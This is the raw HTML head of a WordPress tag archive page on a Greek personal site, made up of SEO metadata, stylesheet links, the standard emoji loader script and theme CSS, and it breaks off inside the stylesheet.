

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gpapasimos.gr/tag/%CF%84%CE%B5%CF%87%CE%BD%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CF%8C%CE%BF%CE%B4%CE%BF%CF%82/
body_size: 20876
content:

<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/WebSite"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/WebSite"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/WebSite"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="https://schema.org/WebSite"> <!--<![endif]-->

	<head>

        <!-- GENERAL HEADER -->
        
		<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
		<meta name="google-site-verification" content="4yHy0f4UC2LxDu_j_oH3DPr6JstQKu3iXwwa-RYg8LU" />
		<meta content="black" name="apple-mobile-web-app-status-bar-style">
		<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

        <!-- THEME OPTIONS -->
        
        <!-- DYNAMIC HEAD -->
        	<!-- NATIVE HEADER STUFF -->

		
		<meta name='description' content='«Να ξαναστήσουμε την ελπίδα, αυτή είναι η αποστολή μας», Ernst Bloch'>
		<meta charset="UTF-8">
		<link rel="pingback" href="https://www.gpapasimos.gr/xmlrpc.php" />

	<!-- FAVICON -->

		<link rel="apple-touch-icon" sizes="57x57" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="114x114" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="72x72" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="144x144" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="60x60" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/apple-touch-icon-152x152.png">

		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="favicons/mstile-144x144.png">
		 
		<link rel="shortcut icon" href="https://www.gpapasimos.gr/wp-content/themes/scene/img/favicons/favicon.ico" />

		
	<!-- USER FONTS -->

		<link href='http://fonts.googleapis.com/css?family=Tinos&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu+Condensed&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu+Mono&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Ubuntu&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:700&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:italic&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos:700&subset=greek-ext' rel='stylesheet' type='text/css'>		<link href='http://fonts.googleapis.com/css?family=Tinos&subset=greek-ext' rel='stylesheet' type='text/css'>
	<!-- OPEN GRAPH -->

		
		<!-- WORDPRESS MAIN HEADER CALL -->
		
		<!-- All in One SEO 4.2.2 -->
		<title>τεχνολογική πρόοδος - Γιώργος Παπασίμος</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.gpapasimos.gr/tag/%CF%84%CE%B5%CF%87%CE%BD%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CF%8C%CE%BF%CE%B4%CE%BF%CF%82/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.gpapasimos.gr\/#website","url":"https:\/\/www.gpapasimos.gr\/","name":"\u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","description":"\u00ab\u039d\u03b1 \u03be\u03b1\u03bd\u03b1\u03c3\u03c4\u03ae\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03bb\u03c0\u03af\u03b4\u03b1, \u03b1\u03c5\u03c4\u03ae \u03b5\u03af\u03bd\u03b1\u03b9 \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03bc\u03b1\u03c2\u00bb, Ernst Bloch","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.gpapasimos.gr\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.gpapasimos.gr\/#organization","name":"\u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","url":"https:\/\/www.gpapasimos.gr\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.gpapasimos.gr\/tag\/%CF%84%CE%B5%CF%87%CE%BD%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CF%8C%CE%BF%CE%B4%CE%BF%CF%82\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.gpapasimos.gr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/","name":"Home","description":"\u0391\u03a1\u0398\u03a1\u0391 Panam Papers: \u03a4\u03bf \u03c3\u03ba\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc \u00ab\u03ba\u03bf\u03c5\u03c4\u03af \u03c4\u03b7\u03c2 \u03a0\u03b1\u03bd\u03b4\u03ce\u03c1\u03b1\u03c2\u00bb \u03a0\u03ad\u03bd\u03c4\u03b5 \u03c7\u03c1\u03cc\u03bd\u03b9\u03b1 \u03bc\u03b5\u03c4\u03ac \u03c4\u03b1 Panama Papers \u03ba\u03b1\u03b9 Paradise Papers \u03b5\u03c0\u03b1\u03bd\u03ae\u03bb\u03b8\u03b5 \u03c4\u03bf \u03bc\u03b5\u03af\u03b6\u03bf\u03bd \u03b6\u03ae\u03c4\u03b7\u03bc\u03b1 \u03c4\u03b7\u03c2 \u03b3\u03b9\u03b3\u03ac\u03bd\u03c4\u03b9\u03b1\u03c2 \u03c6\u03bf\u03c1\u03bf\u03b4\u03b9\u03b1\u03c6\u03c5\u03b3\u03ae\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5 \u03be\u03b5\u03c0\u03bb\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03bc\u03b1\u03cd\u03c1\u03bf\u03c5 \u03c7\u03c1\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b1\u03c0\u03cc \u03c4\u03b7 \u03b4\u03b9\u03b5\u03b8\u03bd\u03ae \u03ba\u03bf\u03b9\u03bd\u03bf\u03c0\u03c1\u03b1\u03be\u03af\u03b1 \u03b4\u03b7\u03bc\u03bf\u03c3\u03b9\u03bf\u03b3\u03c1\u03ac\u03c6\u03c9\u03bd \u03bc\u03b5 \u03c4\u03b1 Pandora Papers. \u03a0\u03b1\u03c1\u03cc\u03c4\u03b9 \u03b5\u03af\u03c7\u03b1\u03bd \u03c0\u03c1\u03bf\u03b7\u03b3\u03b7\u03b8\u03b5\u03af \u03b4\u03b7\u03bb\u03ce\u03c3\u03b5\u03b9\u03c2 \u03b3\u03b9\u03b1 \u03b4\u03ae\u03b8\u03b5\u03bd \u03b1\u03bd\u03c4\u03b9\u03bc\u03b5\u03c4\u03ce\u03c0\u03b9\u03c3\u03b7... Panam Papers: \u03a4\u03bf \u03c3\u03ba\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc \u00ab\u03ba\u03bf\u03c5\u03c4\u03af \u03c4\u03b7\u03c2 \u03a0\u03b1\u03bd\u03b4\u03ce\u03c1\u03b1\u03c2\u00bb Panam Papers: \u03a4\u03bf","url":"https:\/\/www.gpapasimos.gr\/"},"nextItem":"https:\/\/www.gpapasimos.gr\/tag\/%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%bf%ce%b4%ce%bf%cf%82\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.gpapasimos.gr\/tag\/%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%bf%ce%b4%ce%bf%cf%82\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.gpapasimos.gr\/tag\/%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%bf%ce%b4%ce%bf%cf%82\/","name":"\u03c4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03b9\u03ba\u03ae \u03c0\u03c1\u03cc\u03bf\u03b4\u03bf\u03c2","url":"https:\/\/www.gpapasimos.gr\/tag\/%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%bf%ce%b4%ce%bf%cf%82\/"},"previousItem":"https:\/\/www.gpapasimos.gr\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.gpapasimos.gr\/tag\/%CF%84%CE%B5%CF%87%CE%BD%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CF%8C%CE%BF%CE%B4%CE%BF%CF%82\/#collectionpage","url":"https:\/\/www.gpapasimos.gr\/tag\/%CF%84%CE%B5%CF%87%CE%BD%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CF%8C%CE%BF%CE%B4%CE%BF%CF%82\/","name":"\u03c4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03b9\u03ba\u03ae \u03c0\u03c1\u03cc\u03bf\u03b4\u03bf\u03c2 - \u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.gpapasimos.gr\/#website"},"breadcrumb":{"@id":"https:\/\/www.gpapasimos.gr\/tag\/%CF%84%CE%B5%CF%87%CE%BD%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CF%8C%CE%BF%CE%B4%CE%BF%CF%82\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Γιώργος Παπασίμος &raquo; Feed" href="https://www.gpapasimos.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Γιώργος Παπασίμος &raquo; Comments Feed" href="https://www.gpapasimos.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Γιώργος Παπασίμος &raquo; τεχνολογική πρόοδος Tag Feed" href="https://www.gpapasimos.gr/tag/%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%bf%ce%b4%ce%bf%cf%82/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gpapasimos.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=bc248b54df1419c089c9acb82bddd51c"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.gpapasimos.gr/wp-includes/css/dist/block-library/style.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='scene_widgets_plugin_style-css'  href='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/css/style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='ssbaFont-css'  href='//fonts.googleapis.com/css?family=Indie+Flower&#038;ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/normalize.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-flexslider-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/flexslider.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-font-awesome-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/font-awesome.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-owl-carousel-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/owl-carousel/owl.carousel.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-mosaic-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/mosaic.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-sidr-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/jquery.sidr.light.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-mediaelementplayer-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/media/mediaelementplayer.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/jquery.fancybox.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-buttons-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-thumbs-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.gpapasimos.gr/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='canon-composer-theme-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/composer-theme-style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://www.gpapasimos.gr/wp-content/uploads/js_composer/custom.css?ver=4.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='responsive_style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/responsive.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='boxed_style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/boxed.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css'  href='https://www.gpapasimos.gr/wp-content/plugins/new-royalslider/lib/royalslider/royalslider.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sceneDefault-css-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/royalslider-custom-skins/scene-default/scene-default.css?ver=3.2.2' type='text/css' media='all' />

	<style type="text/css">
	
	
	
		/******************************************************************************
		HEADER OPTIONS
		
		01. Logo Max Width
		02. Header Padding
		03. Header Left Element Positioning
		04. Header Right Element Positioning
		05. Text as Logo
		06. Animate Menus
		*******************************************************************************/
		
		
		/* 
		01. LOGO MAX WIDTH ________________________________________________________ */
		.outter-wrapper .logo {
			max-width: 400px;		}



		/* 
		02. HEADER PADDING ________________________________________________________ */
		.wrapper.logo-container{
			padding-top: 15px;			padding-bottom: 15px;		}   
		
		
		
		/* 
		03. HEADER LEFT ELEMENT POSITIONING ________________________________________________________ */
		.adjust-left {
			position: relative;
			top: 10px;					}
		
		
		
		/* 
		04. HEADER RIGHT ELEMENT POSITIONING ________________________________________________________ */
		.adjust-right {
			position: relative;
								}
		
		
		
		/* 
		05. TEXT AS LOGO SIZE ________________________________________________________ */
		.logo-text {
			font-size: 48px;		}



		/* 
		06. ANIMATE MENUS   ________________________________________________________ */
		 > li {
			left: 0px;		}










		/******************************************************************************
		THEME COLOURS
		
		01. Body Background
		02. Main Plate Background
		03. General Body Text
		04. Body Link Text
		05. Body Link Text Hover
		06. Main Headings
		07. Secondary Body Text
		08. Logo as Text
		09. Pre Header Background
		10. Pre Header Text
		11. Pre Header Text Hover
		12. Header Background
		13. Header Text
		14. Header Text Hover
		15. Post Header Background
		16. Post Header Text
		17. Post Header Text Hover
		18. Tertiary Menu Background
		19. Sidr Block Background
		20. Sidr Block Text
		21. Block Headings Background
		22. Feature Text Color 1
		23. Quotes Text
		24. White Text
		25. Footer Background
		26. Button Color 1
		27. Button Color 1 Hover
		28. Light Blocks Background
		29. Featured Title Background
		30. Menu Border Color
		31. Main Border Color
		32. Footer Border Color
		33. Footer Text Color
		34. Footer Link Hover Color
		35. Footer Text Color 2
		36. Secondary Footer Block
		37. Form Elements
		38. Baseline
		39. Baseline Text
		40. Baseline Text Hover
		
		*******************************************************************************/
		
		

		/* 
		01. BODY BACKGROUND ________________________________________________________ */
		html{
			 
		}
		
		
	
		/* 
		02. MAIN PLATE BACKGROUND __________________________________________________ */
		.outter-wrapper, .text-seperator-line h5, .comment-num, fieldset.boxy fieldset, .mosaic-backdrop,
		ul.graphs > li, ul.review-graph > li .rate-span, ul.comments .even, .maintenance_notice, .text-seperator-line .btn, .text-seperator-line .btn:hover
		/* WOO COMMERCE */,
		.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active
		/* ROYAL SLIDER */,
		.Canon_Slider_3 .rsThumb.rsNavSelected, .Canon_Slider_1 .rsThumb:nth-child(odd){
			 
		}	
		
		
		
		/* 
		03. GENERAL BODY TEXT ______________________________________________________ */
		html, button, input, select, textarea, .comment-num
		{ 
					}
			
	
	
		/* 
		04. BODY LINK TEXT _________________________________________________________ */
		.body-wrapper a, .boxy blockquote cite, ul.comments li .more a:nth-child(2):before
		/* VC SUPPORT */,
		.wpb_toggle, .text-seperator-line a.btn{
			 		}



		/* 
		05. BODY LINK TEXT HOVER ___________________________________________________ */
		.body-wrapper a:hover, ul.tab-nav li:hover, a.title:hover *, a:hover *, .link-multipages a:hover 
		/* VC SUPPORT */,
		.wpb_toggle:hover, .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,  .text-seperator-line a.btn:hover
		/* ROYAL SLIDER */,
		.canonSlider .feat-title h6.meta a:hover    {
			 color: #ea9502;	
		}
		
		
		
		/* 
		06. MAIN HEADINGS TEXT ___________________________________________________ */
		h1, h2, h3, h4, h5, h6
		/* WOO COMMERCE */,
		.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .summary.entry-summary .price span,  .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, mark{
			 		}
		
		
		
		/* 
		07. SECONDARY BODY TEXT ___________________________________________________ */
		.scene_more_posts .meta, .tweet .meta, .post-date, .rss-date, .review-box .star-rating, .multi_navigation_hint
		/* WOO COMMERCE */,
		 .woocommerce-result-count, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .summary.entry-summary .price del span,  .woocommerce .cart-collaterals .cart_totals p small, .woocommerce-page .cart-collaterals .cart_totals p small, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before{
				
		}



		/* 
		08. LOGO AS TEXT ___________________________________________________________ */
		.outter-wrapper .logo.logo-text a{
			 		}

		
		
		/* 
		09. PRE HEADER BLOCK BACKGROUND ____________________________________________ */
		.outter-wrapper.pre-header-area, .breadcrumb-wrapper{
			background: #990000; 
		}
		
		
		
		/* 
		10. PRE HEADER BLOCK TEXT __________________________________________________ */
		.outter-wrapper.pre-header-area ul.social-links li a, .outter-wrapper.pre-header-area a{
					}
		
		
		/* 
		11. PRE HEADER BLOCK TEXT HOVER ______________________________________________ */
		.outter-wrapper.pre-header-area ul.social-links li a:hover, 
		.outter-wrapper.pre-header-area a:hover, .outter-wrapper.pre-header-area a:hover *{
			color: #ea9502;		}

		
		/* 
		12. HEADER BLOCK BACKGROUND ____________________________________________ */
		.outter-wrapper.header-area, .header-area #navigation, .header-area.nav-container,
		.header-area nav ul ul{
			background: #ffffff; 
		}
		
		
		/* 
		13. HEADER BLOCK TEXT __________________________________________________ */
		.outter-wrapper.header-area ul.social-links li a, .outter-wrapper.header-area a{
			color: #222222;		}
		
		
		
		/* 
		14. HEADER BLOCK TEXT HOVER ________________________________________________ */
		.outter-wrapper.header-area ul.social-links li a:hover, .outter-wrapper.header-area a:hover, .outter-wrapper.header-area a:hover *{
			color: #ea9502;		}
		


		/* 
		15. POST HEADER BLOCK BACKGROUND ______________________________________________ */
		.outter-wrapper.post-header-area, .post-header-area #navigation, .post-header-area.nav-container,
		.post-header-area.nav-container nav ul{
			background: #990000; 
		}
		
		
		
		/* 
		16. POST HEADER BLOCK TEXT ____________________________________________________ */
		.post-header-area, .post-header-area a {
					}
		
		
		/* 
		17. POST HEADER BLOCK TEXT HOVER____________________________________________________ */
		.post-header-area a:hover, .post-header-area a:hover * {
			color: #ea9502;		}
		
		
		
		/* 
		18. TERTIARY MENU BLOCK BACKGROUND ____________________________________________ */
		#nav ul ul, .tab-nav li, h3.v_nav, .text-seperator-bar .btn, .post-header-area.nav-container nav ul ul ul,
		.header-style-4 nav ul ul ul
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li, .wpb_tabs .wpb_tabs_nav li:hover {
			background: #990000; 
		}
		
		
		
		/* 
		19. SIDR BLOCK BACKGROUND ______________________________________________ */
		.sidr, .ui-autocomplete li{
			 
		}
		
		
		
		/* 
		20. SIDR MENU TEXT ______________________________________________________ */
		.sidr a, .ui-autocomplete li a{
					}
		
		
		
		/* 
		21. BLOCK HEADINGS BACKGROUND ______________________________________________ */
		aside .widget-title, .tab-nav li.active, h3.v_nav.v_active, .text-seperator-bar, .widget_calendar caption
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li.ui-tabs-active, .wpb_tabs .wpb_tabs_nav li.ui-tabs-active:hover, .wpb_widgetised_column .widget .widget-title  {
			background: #990000; 
		}
		
		
		
		/* 
		22. FEATURE TEXT COLOR 1 ______________________________________________________ */
